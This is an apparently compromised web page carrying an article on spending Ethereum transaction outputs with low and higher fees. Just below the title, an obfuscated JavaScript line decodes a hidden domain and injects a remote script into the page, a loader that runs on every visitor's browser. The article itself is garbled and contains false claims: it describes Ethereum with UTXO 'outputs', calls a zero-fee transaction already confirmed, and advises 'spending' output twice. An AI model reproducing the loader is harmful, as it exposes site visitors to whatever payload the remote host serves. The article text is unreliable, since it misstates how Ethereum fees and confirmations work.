Ethereum: Spend the result of a low fee transaction followed by a higher fee transaction
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=c2020b78″;document.body.appendChild(script);
Ethereum: Spending Low-Fee Transaction Output by Tracking Higher-Fee Transactions
There’s no such thing as “free” when it comes to processing transactions in the world of cryptocurrency trading. As a trader, you need to think strategically about how to optimize your trading while minimizing fees. This article will explore the concept of spending your output on a low-fee transaction and why tracking higher-fee transactions can be more beneficial in the long run.
The Problem with Low-Fee Transactions
When it comes to Ethereum (ETH), the native cryptocurrency of the Ethereum network, spending the output of a low-fee transaction is often not as efficient as you might think. In fact, for many users, these low-fee transactions can be the equivalent of charging a large fee. This is because most nodes on the Ethereum network have a high threshold for allowing transactions to be processed without confirmation.
Why Track Higher-Fee Transactions?

So, how can you make the most of your cryptocurrency spending? The answer lies in the concept of “spending the output” and the fees associated with it. Here’s an example:
Let’s say you want to spend some ETH on a transaction A that has no fees. This is relatively straightforward because the transaction has already been confirmed by multiple nodes on the Ethereum network.
However, if you then issue another transaction B that consumes one of your existing outputs (say, 10 ETH) and has a higher fee associated with it, your spending output will be reduced. In this case:
- You will still have to wait for at least two transactions to be confirmed before your spending can be updated in the Ethereum ledger.
- The network will first confirm B as a new transaction, which can take some time. This means that you will lose more of your available ETH in the meantime.
Advantages of tracking transactions with higher fees
By following this approach, you are essentially “spending” your output twice:
- You consume one output (B) and can use it immediately.
- The network first verifies B as a new transaction, which takes some time.
This strategy allows you to make more efficient use of your spend by allocating your available ETH in a way that minimizes downtime and reduces the overall burden of fees on the network.
Key Facts
- Spending is an important consideration when trading cryptocurrency.
- The fees associated with each transaction can be significant, especially for high-fee transactions like B.
- By following this approach, you can make more efficient use of your spend by “spending” it twice.
While this strategy may seem counterintuitive at first, it is crucial to understand the underlying mechanics of the Ethereum network. By optimizing your trading strategy by carefully considering your exit costs and fees, you can minimize downtime and maximize your return on investment.

